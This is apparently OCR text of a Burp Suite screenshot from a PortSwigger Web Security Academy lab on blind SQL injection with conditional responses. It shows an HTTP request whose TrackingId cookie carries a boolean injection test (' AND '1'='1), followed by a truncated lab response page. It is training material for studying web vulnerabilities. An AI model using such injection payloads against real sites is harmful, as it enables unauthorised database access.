 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0af1009804093cfc81befcff00a40097.web-security-academy.net
3 Cookie: TrackingId=2RJYt04AL8pxib3E' AND '1'='1; session=s8mHmyJ6fIXwGoge7Gtk8QklonDdgsN9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Blind SQL injection with
conditional responses
LAB Not solv
Back to lab description
Home | Welcome back! | My a
WE LIKE TO
SHOP